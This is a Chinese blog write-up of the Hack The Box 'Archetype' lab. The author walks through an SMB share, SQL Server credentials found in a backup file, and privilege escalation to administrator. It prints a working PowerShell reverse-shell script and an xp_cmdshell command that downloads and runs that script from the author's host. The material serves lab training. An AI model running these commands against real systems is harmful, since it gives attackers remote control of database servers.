Hack The Box - Archetype

攻略的话在靶场内都有,也有官方的攻略,我作为一个技术小白,只是想把自己的通关过程记录下来,没有网站内大佬们写得好





我们获得了一个IP:

尝试访问了一下,应该不存在web页面:





对常规端口进行一个扫描:





可以看到开启了445和1433,SMB和SQL Sever的,我们可以尝试一下是否能够匿名访问:

我们来查看一下backups,刚开始我不知道这是Linux还是Windows系统,所以就随便瞎试了几个命令。



看一下这个文件里有什么:



我们获得了一个账号和密码,推测可能是SQL Sever的,我们可以尝试一下:





这里我试了很多方法,也尝试看攻略,但是最终都是失败了,攻略上使用的是Impacket的mssqlclient.py,但是我在kali中使用的时候就是各种报错,很奇怪,或许是我不懂得怎么使用得原因,最终我也是使用了Impacket的mssqlclient.py,但是我是在windows上使用的,通过frp在windows和kali之间建立隧道,以达到windows能够访问靶场的目的。

使用proxifier代理:







到这里,我们可以试试反弹shell:(将这个代码写入到一个文件内,后缀是.ps1,这里用的是powershell的反弹shell)



$client = New-Object System.Net.Sockets.TCPClient("10.10.16.45",443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data= (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "# ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()

这里写自己的IP,挂上VPN之后,我们会有一个,就写这个:



在存放这个文件的目录内用python开一个服务:



再开一个窗口,开一个监听:(端口设置刚才代码里写的那个)

在SQL Sever 中输入以下代码,反弹shell成功:

EXEC xp_cmdshell 'echo IEX (New-Object Net.WebClient).DownloadString("http://10.10.16.45/shell.ps1") | powershell -noprofile'





接下来就是翻找flag:



这里还有另一个宝贝:(是一个administrator的密码,远程连接)

远程连接直接上,因为靶机没有开3389,所以我们利用Impacket里的psexec.py:



另一个flag:

到此,就结束啦。

喜欢的话就给博主点个赞!嘻嘻!

Hack The Box - Archetype的更多相关文章

- HACK TEH BOX - Under Construction(JWT密钥混淆 + SQL注入)

HACK TEH BOX - Under Construction(JWT密钥混淆 + SQL注入) 目录 1. JWT密钥混淆 2. 环境 3. Challenge 4. Walkthrough 1 ...

- Hack The Box( Starting Point )

Hack The Box [Starting Point] 初始点 -- 了解渗透测试的基础知识. 这一章节对于一个渗透小白来说,可以快速的成长.以下将提供详细的解题思路,与实操步骤. TIER 0 ...

- Hack the box: Bastion

介绍 目标:10.10.10.134 (Windows) Kali:10.10.16.65 In conclusion, Bastion is not a medium box. But it wou ...

- Bashed -- hack the box

Introduction Target: 10.10.10.68 (OS: Linux) Kali linux: 10.10.16.44 Information Enumeration Firstly ...

- Hack The Box 获取邀请码

TL DR; 使用curl请求下面的地址 curl -X POST https://www.hackthebox.eu/api/invite/generate {"success" ...

- Hack The Box Web Pentest 2019

[20 Points] Emdee five for life [by L4mpje] 问题描述: Can you encrypt fast enough? 初始页面,不管怎么样点击Submit都会显 ...

- hack the box -- sizzle 渗透过程总结,之前对涉及到域内证书啥的还不怎么了解

把之前的笔记搬运过来 --- 1 开了443,用smbclient建立空连接查看共享 smbclient -N -L \\\\1.1.1.1 Department Shares Operatio ...

- 2019-10-30,Hack The Box 获取邀请码

一.快速获取邀请码方法 1,使用curl请求下面的地址curl -X POST https://www.hackthebox.eu/api/invite/generate 2,在返回结果的code部分 ...

- Hack The Box Web Pentest 2017

[20 Points] Lernaean [by [Arrexel] 问题描述: Your target is not very good with computers. Try and guess ...

随机推荐

- linux时间问题

如果遇到创建时间和更新时间,不一致,先将时间调整为一致. 导致不一致的原因可能是时区不对,使用 tzselect ,将时区调整为Asia/Shanghai , cp /usr/share/zonein ...

- 使用nodejs进行了简单的文件分卷工具

关键词:node fs readline generator (在这之前需要声明的是这篇博客的应用范围应该算是相当狭隘,写出来主要也就是给自己记录一下临时兴起写的一个小工具,仅从功能需求上来说我相信是 ...

- (3)MySQL进阶篇SQL优化(索引)

1.索引问题 索引是数据库优化中最常用也是最重要的手段之一,通过索引通常可以帮助用户解决大多数 的SQL性能问题.本章节将对MySQL中的索引的分类.存储.使用方法做详细的介绍. 2.索引的存储分类 ...

- 轻量易用的微信Sdk发布——Magicodes.Wx.Sdk

概述 最简洁最易于使用的微信Sdk,包括公众号Sdk.小程序Sdk.企业微信Sdk等,以及Abp VNext集成. GitHub地址:https://github.com/xin-lai/Magico ...

- 依赖反转原则DIP 与使用了Repository模式的asp.net core项目结构

DIP 依赖反转原则 Dependency Inversion Principle 的定义如下: 高级别的模块不应该依赖于低级别的模块, 他们都应该依赖于抽象. 假设Controller依赖于Repo ...

- toastr通知插件的使用

/显示一个警告,没有标题 toastr.warning('My name is Inigo Montoya. You killed my father, prepare to die!') 显示一个成 ...

- 「HTML+CSS」--自定义按钮样式【003】

前言 Hello!小伙伴! 首先非常感谢您阅读海轰的文章,倘若文中有错误的地方,欢迎您指出- 哈哈 自我介绍一下 昵称:海轰 标签:程序猿一只|C++选手|学生 简介:因C语言结识编程,随后转入计算机 ...

- [枚举]P1089 津津的储蓄计划

津津的储蓄计划 题目描述 津津的零花钱一直都是自己管理.每个月的月初妈妈给津津300元钱,津津会预算这个月的花销,并且总能做到实际花销和预算的相同. 为了让津津学习如何储蓄,妈妈提出,津津可以随时把整 ...

- elementui 表格 如何使操作中隐藏一个按钮

<el-table-column label="权限"min-width="100"> <template scope="scope ...

- MyBatis笔记(三)

1. ResultMap 查询结果为null:要解决属性和字段名不一致的问题 我们先来看下步骤: 数据库中的字段名 Java中的实体类 public class User { private i ...